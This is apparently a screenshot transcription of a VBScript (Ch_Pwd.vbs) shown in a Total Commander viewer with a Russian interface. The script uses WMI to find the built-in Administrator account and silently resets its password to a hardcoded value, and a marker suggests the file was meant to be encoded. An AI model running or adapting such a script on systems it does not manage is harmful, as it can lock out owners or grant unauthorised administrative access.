 Lister - [ .Ch_Pwd.vbs]
7
Файл Правка Вид Кодировка Справка 100 %
'**Start Encode**
Const NewPassword="VjqYtYfcnjZobQG@h0k6"
Dim Container
Dim ContainerName
Dim User, UsrSID, b
Dim WshNetwork
Set WshNetwork = WScript.CreateObject("WScript.Network")
ComputerName=WshNetwork.ComputerName
Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\" &
ComputerName & "\root\cimv2")
Set colItems = objWMIService.ExecQuery("Select * from Win32_OperatingSystem",,48)
For Each objItem in colItems
osver=objItem.Version
Next
strOSVer = Left(osVer, 3)
If strosver<>"5.2" Then
If strosver<>"6.0" Then
strSelect="Select * from Win32_UserAccount"
Set colSystemUsers = objWMIService.ExecQuery (strSelect)
For Each objSystemUser in colSystemUsers
If Right(objSystemUser.SID,3)="500" Then
Set objUser = GetObject("WinNT://" & ComputerName & "/" &
objSystemUser.Name & ",user")
Call objUser.SetPassword(NewPassword)
Exit For
End If
Next
End If
End If
WScript.Quit